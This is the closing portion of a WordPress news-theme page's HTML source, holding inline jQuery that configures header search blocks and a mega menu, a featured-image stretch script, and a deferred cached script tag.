shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_80';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_80');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_110'),
                        blockClass = '.tdi_110',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });</script> <script defer src="https://encorto.mx/wp-content/cache/autoptimize/js/autoptimize_21242832cb99731eda2e5f0643a33661.js"></script></body></html>